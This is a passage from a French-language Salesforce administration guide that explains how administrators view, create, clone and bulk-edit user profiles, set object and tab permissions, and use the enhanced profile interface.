



Il peut en outre :

#### **Nom du profil Droits d'accès disponibles**

- **•** Utiliser une application personnalisée avec jusqu'à 20 objets personnalisés
- **•** Accéder à l'application Contenu, mais pas aux objets Comptes et Contacts
- **•** Créer des onglets personnalisés illimités

Disponible uniquement avec la licence utilisateur Site.com Only.

#### CONSULTER ÉGALEMENT :

<span id="page-553-0"></span>[Profils](#page-549-0) [Autorisations utilisateur](#page-602-0)

### Gestion des listes de profils

Lors de la création d'utilisateurs, vous attribuez un profil à chaque utilisateur. Les profils définissent comment les utilisateurs accèdent aux objets et aux données, et les opérations qu'ils peuvent exécuter dans l'application. Pour afficher les profils de votre organisation, dans Configuration, saisissez *Profils* dans la case Recherche rapide, puis sélectionnez **Profils**.

#### Affichage de listes de profils avancées

Si les vues de liste de profils avancée sont activées pour votre organisation, vous pouvez utiliser des outils supplémentaires afin de personnaliser, naviguer, gérer et imprimer des listes de profils.

- **•** Afficher une liste filtrée de profils en sélectionnant une vue dans la liste déroulante.
- **•** Supprimer une vue en la sélectionnant dans la liste déroulante, puis en cliquant sur **Supprimer**.
- **•** [Créer une vue de liste ou modifier une vue existante](#page-554-0).
- **•** [Créer un profil](#page-556-0).
- **•** Imprimez la vue de liste en cliquant sur
- **•** Actualisez la vue de liste après la création ou la modification d'une vue en cliquant sur  $\lVert \cdot \rVert$
- **•** [Modifier les autorisations directement dans la vue de liste](#page-555-0).
- **•** Afficher ou modifier un profil en cliquant sur son nom.
- **•** Supprimer un profil personnalisé en cliquant sur **Suppr** en regard de son nom.

Remarque: Vous ne voulez pas supprimer un profil qui est attribué à un utilisateur, même si l'utilisateur est inactif.

#### Affichage de la liste de profils de base

- **•** [Créer un profil](#page-556-0).
- **•** Afficher ou modifier un profil en cliquant sur son nom.

### **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

# AUTORISATIONS UTILISATEUR

:

Pour afficher des profils et imprimer des listes de profils

**•** Afficher la configuration

Pour supprimer des vues de liste de profils :

**•** Gérer les profils et les ensembles d'autorisations

Pour supprimer des profils personnalisés :

**•** Supprimer un profil personnalisé en cliquant sur **Suppr** en regard de son nom.

#### CONSULTER ÉGALEMENT :

[Modification de plusieurs profils avec des vues de liste de profils](#page-555-0) [Profils](#page-549-0)

#### <span id="page-554-0"></span>Création et modification de vues de liste de profils

Si les [vues de liste de profil avancée](#page-448-0) sont activées pour votre organisation, vous pouvez créer des vues de liste de profils afin d'afficher un ensemble de profils avec les champs de votre choix. Par exemple, vous pouvez créer une vue de liste de tous les profils dans lesquels l'autorisation « Modifier toutes les données » est activée.

- **1.** Dans la page Profils, cliquez sur **Créer une vue**, ou sélectionnez une vue, puis cliquez **Modifier**.
- **2.** Saisissez le nom de la vue.
- **3.** Sous Critères de filtre spécifiques, spécifiez les conditions que les éléments de la liste doivent remplir, tels que *Modifier toutes les données égal à Vrai*.
	- **a.** Saisissez le nom du paramètre ou cliquez sur l'icône de recherche **R**e pour rechercher et sélectionner le paramètre souhaité.
	- **b.** Choisissez un opérateur de filtre.
	- **c.** Saisissez la valeur à laquelle vous souhaitez correspondre.
	- **d.** Pour spécifier une autre condition de filtre, cliquez sur **Ajouter un nouveau**. Vous pouvez spécifier jusqu'à 24 lignes de condition de filtre.

Pour retirer une condition de filtre et effacer ses valeurs, cliquez sur l'icône de suppression d'une ligne  $\mathbf x$ .

- **4.** Sous Sélectionner les colonnes à afficher, spécifiez les paramètres de profil que vous souhaitez afficher en tant que colonnes dans la vue de liste.
	- **a.** Dans la liste déroulante Rechercher, sélectionnez le type de paramètre que vous souhaitez rechercher.
	- **b.** Saisissez tout ou partie d'un terme dans le paramètre que vous souhaitez ajouter, puis cliquez sur **Rechercher**.

Remarque: Si la recherche trouve plus de 500 valeurs, aucun résultat ne s'affiche. Pour affiner vos critères de recherche et réduire le nombre de résultats, utilisez les étapes précédentes.

**c.** Pour ajouter ou supprimer des colonnes, sélectionnez un ou plusieurs noms de colonne, puis cliquez sur la flèche **Ajouter** ou sur la flèche **Supprimer**.

**d.** Pour organiser les colonnes dans l'ordre que vous souhaitez, utilisez les flèches **Haut**, **Vers le haut**, **Vers le bas** et **Bas**. Vous pouvez ajouter jusqu'à 15 colonnes dans une seule vue de liste.

**5.** Cliquez sur **Enregistrer**. Si vous clonez une vue existante, renommez-la, puis cliquez sur **Enregistrer sous**.

#### CONSULTER ÉGALEMENT :

[Modification de plusieurs profils avec des vues de liste de profils](#page-555-0)

# **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

# AUTORISATIONS **UTILISATEUR**

Pour créer, modifier et supprimer des vues de liste de profils :

#### <span id="page-555-0"></span>Modification de plusieurs profils avec des vues de liste de profils

Si les [vues de liste des profils avancée](#page-448-0) sont activées pour votre organisation, vous pouvez modifier les autorisations dans 200 profils, directement dans la vue de liste, sans accéder aux pages de profil individuelles. Les cellules modifiables affichent l'icône d'un crayon () lorsque vous survolez la cellule, tandis que les cellules non modifiables affichent l'icône d'un verrou ( $\bullet$ ). Dans certains cas, notamment dans les profils standard, l'icône de crayon s'affiche mais le paramètre n'est pas modifiable.

ATTENTION: Utilisez cette méthode de modification des profils avec précaution. Comme les profils affectent l'accès de base des utilisateurs, toute modification globale peut avoir des conséquences importantes pour les utilisateurs de votre organisation.

Pour modifier les autorisations dans un ou plusieurs profils :

- **1.** Sélectionnez ou [créez](#page-554-0) une vue de liste comprenant les profils et les autorisations que vous voulez modifier.
- **2.** Pour modifier des profils multiples, activez la case en regard de chaque profil que vous souhaitez changer. Si vous sélectionnez des profils dans plusieurs pages, Salesforce mémorise les profils sélectionnés.
- **3.** Double-cliquez sur l'autorisation que vous souhaitez modifier. Avec des profils multiples, double-cliquez sur l'autorisation dans l'un des profils sélectionnés.
- **4.** Dans la boîte de dialogue qui s'affiche, activez ou désactivez l'autorisation. Dans certains cas, modifier une autorisation peut affecter d'autres autorisations. Par exemple, si « Personnaliser l'application » et « Afficher la configuration » sont désactivées et que vous activez « Personnaliser l'application », « Afficher la configuration » est également activée. Dans ce cas, la boîte de dialogue répertorie les autorisations affectées.

# Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

# **AUTORISATIONS UTILISATEUR**

Pour modifier des profils multiples à partir de la vue de la liste :

**•** Gérer les profils et les ensembles d'autorisations

ET

Personnaliser l'application

**5.** Pour modifier des profils multiples, sélectionnez **Les** *n* **enregistrements sélectionnés** (où *n* correspond au nombre de profils sélectionnés).

#### **6.** Cliquez sur **Enregistrer**.

### Remarque:

- **•** Avec des profils standard, la modification en ligne est disponible uniquement pour les autorisations « Authentification unique » et « Affecté par services ».
- **•** Si vous modifiez plusieurs profils, seuls les profils qui prennent en charge l'autorisation modifiée sont affectés. Par exemple, si vous utilisez la modification en ligne pour ajouter « Modifier toutes les données » à plusieurs profils, les profils ne contenant pas « Modifier toutes les données » en raison de leur licence utilisateur ne sont pas modifiés.

En cas d'erreur, un message s'affiche qui répertorie chaque profil erroné avec une description de l'erreur. Cliquez sur le nom du profil pour ouvrir sa page de détail. Les profils sur lesquels vous avec cliqué sont grisés et barrés dans la fenêtre du message d'erreur.

Remarque: Pour afficher la console d'erreur, le bloqueur de fenêtres contextuelles doit être désactivé pour le domaine Salesforce.

Les modifications que vous effectuez sont enregistrées dans le journal d'audit de configuration.

CONSULTER ÉGALEMENT :

[Profils](#page-549-0)

# <span id="page-556-0"></span>Clonage de profils

Au lieu de créer de nouveaux profils, gagnez du temps en clonant des profils existants et en les personnalisant.



Conseil: Si vous clonez des profils pour activer certaines autorisations ou accéder à des paramètres, vous pouvez les activer à l'aide d'ensembles d'autorisations. Pour plus d'informations, reportez-vous à [Ensembles d'autorisations](#page-578-0).

- **1.** Dans Configuration, saisissez *Profils* dans la case Recherche rapide, puis sélectionnez **Profils**.
- **2.** Dans la page de liste Profils, effectuez l'une des opérations suivantes :
	- **•** Cliquez sur **Nouveau profil**, puis sélectionnez un profil existant similaire à celui que vous souhaitez créer.
	- **•** Si les vues de liste de profils avancée sont activées, cliquez sur **Cloner** en regard d'un profil semblable à celui que vous souhaitez créer.
	- **•** Cliquez sur le nom d'un profil similaire à celui que vous souhaitez créer, puis cliquez sur **Cloner** dans la page du profil.

Un nouveau profil utilise la même [licence d'utilisateur](#page-505-0) que le profil cloné.

- **3.** Saisissez un nom de profil.
- **4.** Cliquez sur **Enregistrer**.

#### <span id="page-556-1"></span>CONSULTER ÉGALEMENT :

[Profils](#page-549-0)

# Affichage des utilisateurs attribués d'un profil

Pour afficher tous les utilisateurs attribués à un profil depuis la page de présentation du profil, cliquez sur **Utilisateurs attribués** (dans l'interface utilisateur de profil avancée) ou sur **Afficher les utilisateurs** (dans l'interface utilisateur du profil d'origine). Depuis la page des utilisateurs attribués, vous pouvez :

- **•** [Créer un ou plusieurs utilisateurs](#page-486-0)
- **•** [Réinitialiser les mots de passe des utilisateurs sélectionnés](#page-537-0)
- **•** [Modifier un utilisateur](#page-488-0)
- **•** Afficher la page de détail d'un utilisateur en cliquant sur le nom, l'alias ou le nom d'utilisateur
- **•** Afficher ou modifier un profil en cliquant sur son nom
- **•** Si Google Apps™ est activé pour votre organisation, exportez des utilisateurs vers Google, puis créez des comptes Google Apps en cliquant sur **Exporter vers Google Apps**

CONSULTER ÉGALEMENT :

[Profils](#page-549-0)

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

# AUTORISATIONS UTILISATEUR

Pour créer des profils :

**•** Gérer les profils et les ensembles d'autorisations

#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

# Modification des autorisations d'objet dans les profils

Les autorisations d'objet spécifient le type d'accès aux objets dont disposent les utilisateurs.

- **1.** Dans Configuration :
	- **•** Saisissez *Ensembles d'autorisations* dans la case Recherche rapide, puis sélectionnez **Ensembles d'autorisations**, ou
	- **•** Saisissez *Profils* dans la case Recherche rapide, puis sélectionnez **Profils**
- **2.** Sélectionnez un ensemble d'autorisations ou un profil.
- **3.** Selon l'interface que vous utilisez, exécutez l'une des actions suivantes :
	- **•** Ensemble d'autorisations ou interface utilisateur de profil avancée : dans la case **Rechercher** les paramètres, saisissez le nom de l'objet et sélectionnez-le dans la liste. Cliquez sur **Modifier**, puis accédez à la section Autorisations d'objet.
	- **•** Interface utilisateur de profil d'origine : cliquez sur **Modifier**, puis accédez à la section Autorisations d'objet standard, Autorisations d'objet personnalisé ou Autorisations d'objet externe.
- **4.** Spécifiez les autorisations d'objet.
- **5.** Cliquez sur **Enregistrer**.

CONSULTER ÉGALEMENT :

[Autorisations d'objet](#page-602-1) [Profils](#page-549-0)

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Contact Manager** Edition, **Professional** Edition, **Group** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

Des ensembles d'autorisations supplémentaires sont disponibles avec **Professional** Edition moyennant un coût supplémentaire

# AUTORISATIONS UTILISATEUR

Pour afficher des autorisations d'objet :

**•** Afficher la configuration

Pour modifier des autorisations d'objet :

**•** Gérer les profils et les ensembles d'autorisations

ET

# <span id="page-558-1"></span>Affichage et modification des paramètres des onglets dans des ensembles d'autorisations et des profils

Les paramètres des onglets spécifient si un onglet s'affiche dans la page Tous les onglets ou s'il est visible dans un ensemble d'onglets.

- **1.** Dans Configuration :
	- **•** Saisissez *Ensembles d'autorisations* dans la case Recherche rapide, puis sélectionnez **Ensembles d'autorisations**, ou
	- **•** Saisissez *Profils* dans la case Recherche rapide, puis sélectionnez **Profils**
- **2.** Sélectionnez un ensemble d'autorisations ou un profil.
- **3.** Effectuez l'une des opérations suivantes :
	- **•** Ensemble d'autorisations ou interface utilisateur de profil avancée : dans la case **Rechercher des paramètres**, saisissez le nom de l'onglet souhaité, sélectionnez-le dans la liste, puis cliquez sur **Modifier**.
	- **•** Interface utilisateur de profil d'origine : cliquez sur **Modifier**, puis faites défiler jusqu'à la section Paramètres de l'onglet.
- **4.** [Spécifiez la visibilité de l'onglet.](#page-558-0)
- **5.** (Interface utilisateur de profil d'origine uniquement) Pour réinitialiser les personnalisations d'onglet des utilisateurs dans les paramètres de visibilité de l'onglet, sélectionnez **Ignorer les personnalisations d'onglets personnels des utilisateurs**.
- **6.** Cliquez sur **Enregistrer**.
- Remarque: Si Salesforce CRM Content est activé pour votre organisation, mais que la case **Utilisateur Salesforce CRM Content** n'est pas activée dans la page de détail de l'utilisateur, l'application Salesforce CRM Content ne contient aucun onglet.

#### <span id="page-558-0"></span>CONSULTER ÉGALEMENT :

[Profils](#page-549-0)

### Paramètres des onglets

Les paramètres des onglets spécifient si un onglet s'affiche dans la page Tous les onglets ou s'il est visible dans son application associée. Dans les ensembles d'autorisations, les étiquettes de paramètre des onglets sont différents des étiquettes dans les profils.



#### **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS **UTILISATEUR**

Pour afficher les paramètres des onglets :

**•** Afficher la configuration

Pour modifier les paramètres des onglets :

**•** Gérer les profils et les ensembles d'autorisations

# **Éditions**

Disponible avec : Salesforce Classic

Disponible avec toutes les éditions à l'exception de **Database.com**



Remarque: Si un utilisateur a un autre ensemble d'autorisations ou profil avec des paramètres activés pour le même onglet, les paramètres les plus permissifs s'appliquent. Par exemple, supposons qu'un ensemble d'autorisations A ne comprend aucun paramètre activé pour l'onglet Comptes et que l'ensemble d'autorisations B active le paramètre Disponible pour l'onglet Comptes. Si les ensembles d'autorisations A et B sont attribués à un utilisateur, il affiche l'onglet Comptes dans la page Tous les onglets.

#### <span id="page-559-0"></span>CONSULTER ÉGALEMENT :

[Affichage et modification des paramètres des onglets dans des ensembles d'autorisations et des profils](#page-558-1)

# Présentation de l'interface utilisateur de profil améliorée

L'interface utilisateur de profil améliorée fournit une expérience rationalisée de la gestion des profils. Vous pouvez aisément parcourir, rechercher et modifier les paramètres d'un profil.

Pour activer l'interface utilisateur de profil avancée, dans Configuration, saisissez *Interface utilisateur* dans la case Recherche rapide, sélectionnez **Interface utilisateur**, sélectionnez **Activer l'interface utilisateur de profil avancée**, puis cliquez sur **Enregistrer**. Votre organisation ne peut utiliser qu'une seule interface utilisateur de profil améliorée à la fois.

Remarque: Vous ne pouvez pas utiliser l'interface utilisateur de profil améliorée si :

- Vous utilisez Microsoft® Internet Explorer® version 6 ou antérieure pour gérer vos profils (sauf si vous avez installé le plug-in Google Chrome Frame™ pour Internet Explorer).
- **•** Votre organisation utilise des groupes de catégories dans les profils clients utilisés pour les sites.
- **•** Votre organisation délègue l'administration du portail partenaire aux utilisateurs du portail.

#### CONSULTER ÉGALEMENT :

[Utilisation de la page de présentation de l'interface utilisateur de profil avancée](#page-560-0) [Profils](#page-549-0)

#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

# AUTORISATIONS UTILISATEUR

Pour activer l'interface utilisateur de profil avancée

**•** Personnaliser l'application

:

#### <span id="page-560-0"></span>Utilisation de la page de présentation de l'interface utilisateur de profil avancée

Dans l'interface utilisateur de profil avancée, la page de présentation du profil fournit un point d'entrée pour tous les paramètres et autorisations d'un profil.

Pour ouvrir la page de présentation du profil, dans Configuration, saisissez *Profils* dans la case Recherche rapide, puis sélectionnez **Profils** et cliquez sur le profil que vous souhaitez afficher.

Depuis la page de présentation du profil, vous pouvez :

- **•** [Rechercher un objet, une autorisation ou un paramètre](#page-561-0)
- **•** [Cloner le profil](#page-556-0)
- **•** S'il correspond à un profil personnalisé, supprimez-le en cliquant sur **Supprimer**
	- Remarque: Vous ne voulez pas supprimer un profil qui est attribué à un utilisateur, même si l'utilisateur est inactif.
- **•** Modifier le nom ou la description du profil en cliquant sur **Modifier les propriétés**
- **•** [Afficher une liste des utilisateurs attribués au profil](#page-556-1)
- **•** Sous Applications et Système, cliquez sur un lien pour afficher ou modifier des autorisations et des paramètres.

#### CONSULTER ÉGALEMENT :

[Présentation de l'interface utilisateur de profil améliorée](#page-559-0)

#### Paramètres d'application et système dans l'interface utilisateur de profil avancée

Dans l'interface utilisateur de profil avancée, les administrateurs peuvent aisément parcourir, rechercher et modifier les paramètres d'un profil unique. Les autorisations et les paramètres sont organisés en pages dans les catégories d'applications et de système, qui reflètent les autorisations requises par les utilisateurs pour gérer et utiliser les ressources d'applications et système.

#### Paramètres d'application

Les applications sont des ensembles d'onglets que les utilisateurs peuvent modifier via le menu déroulant de l'en-tête. Tous les objets, composants, données et configurations sous-jacents restent inchangés, quelle que soit l'application sélectionnée. En sélectionnant une application, les utilisateurs parcourent un ensemble d'onglets qui permettent d'utiliser avec efficacité la fonctionnalité sous-jacente en vue d'effectuer des tâches spécifiques à l'application. Par exemple, supposons que vous travaillez essentiellement dans l'application Ventes, qui contient les onglets Comptes et

Opportunités. Pour suivre une nouvelle campagne de marketing, plutôt que d'ajouter l'onglet Campagnes à l'application Ventes, vous sélectionnez Marketing dans la liste déroulante des applications pour consulter vos campagnes et les membres des campagnes.

Dans l'interface utilisateur de profil avancée, la section Applications de la page de présentation contient des paramètres qui sont directement associés au processus métier qu'activent les applications. Par exemple, les agents de services personnalisés peuvent avoir à gérer des requêtes, par conséquent, l'autorisation « Gérer les requêtes » figure dans la section Centre d'appels de la page Autorisations de l'application. Certains paramètres de l'application ne sont pas associés aux autorisations d'application. Par exemple, pour activer l'application Responsable des absences dans AppExchange, les utilisateurs doivent avoir accès aux classes Apex et aux pages Visualforce appropriées, ainsi qu'aux autorisations d'objet et de champ qui permettent de créer des requêtes d'absence.

**Éditions** 

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

# AUTORISATIONS **UTILISATEUR**

Pour afficher des profils :

**•** Afficher la configuration

Pour supprimer des profils et modifier les propriétés d'un profil :

**•** Gérer les profils et les ensembles d'autorisations

# **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

Remarque: Quelle que soit l'application sélectionnée, toutes les autorisations d'un utilisateur sont respectées. Par exemple, bien que l'autorisation « Importer les pistes » figure sous la catégorie Ventes, un utilisateur peut néanmoins importer des pistes depuis l'application Centre d'appels.

#### Paramètres du système

Certaines fonctions système s'appliquent à une organisation et à aucune application en particulier. Par exemple, les heures de connexion et les plages IP de connexion contrôlent la possibilité pour un utilisateur de se connecter, quelle que soit l'application à laquelle l'utilisateur accède. D'autres fonctions système s'appliquent à toutes les applications. Par exemple, les autorisations « Exécuter les rapports » et « Gérer les tableaux de bord » permettent aux responsables de créer et de gérer des rapports dans toutes les applications. Dans certains cas, notamment avec « Modifier toutes les données », une autorisation s'applique à toutes les applications, mais inclut également des fonctions non associées à des applications, par exemple la possibilité de télécharger le module Data Loader.

#### <span id="page-561-0"></span>CONSULTER ÉGALEMENT :

[Présentation de l'interface utilisateur de profil améliorée](#page-559-0)

### Recherche dans l'interface utilisateur de profil avancée

Pour localiser un nom d'objet, d'onglet, d'autorisation ou de paramètre dans une page de profil, saisissez au moins trois lettres consécutives dans la case **Rechercher des paramètres**. Pendant la saisie, des suggestions de résultats correspondant aux termes recherchés s'affichent dans une liste. Cliquez sur un élément de la liste pour accéder à sa page de paramètres.

Les termes de la recherche ne sont pas sensibles à la casse. Pour certaines catégories, vous pouvez rechercher le nom de l'autorisation ou du paramètre spécifique. Pour les autres catégories, recherchez le nom de la catégorie.

